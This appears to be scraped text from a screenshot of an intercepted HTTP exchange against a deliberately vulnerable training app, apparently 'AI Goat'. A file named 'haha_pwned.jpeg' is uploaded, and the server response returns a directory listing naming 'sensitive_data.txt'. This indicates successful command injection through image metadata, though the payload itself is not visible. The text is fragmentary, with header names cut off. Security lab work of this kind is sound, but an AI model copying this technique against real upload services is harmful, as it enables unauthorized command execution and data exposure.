 Hex Headers Body params Attributes \n
ication/json, text/plain, */*
age: en-CA,en-US;q=0.7,en;q=0.3
ing: gzip, deflate, br
: multipart/form-data; boundary=---------------------------237789675234928663219343​86994
th: 2479
://aigoat-frontend-bucket-p6g1dikm.s3-website-us-east-1.amazonaws.com
keep-alive
p://aigoat-frontend-bucket-p6g1dikm.s3-website-us-east-1.amazonaws.com/
or: pink
0
-----------------23778967523492866321934386994
osition: form-data; name="photo"; filename="haha_pwned.jpeg"
: image/jpeg
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 400 BAD REQUEST
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Thu, 03 Oct 2024 01:00:28 GMT
4 Content-Type: application/json
5 Content-Length: 199
6 Access-Control-Allow-Origin: http://aigoat-frontend-bucket-p6g1dikm.s3-website-us-east-1.amazonaws.com
7 Vary: Origin, Cookie
8 Set-Cookie: session=
9 Connection: close
10
11 {
12 "metadata_output":
"total 8\ndrwxr-xr-x 3 root root  206 Oct  2 23:38 backend\n-rw-r--r-- 1 root root   73 Oct  2 23:37 sensitive_data.txt\n-rwxr-xr-x 1 root root 1323
Oct  2 23:35 setup.sh\n"
13 }
14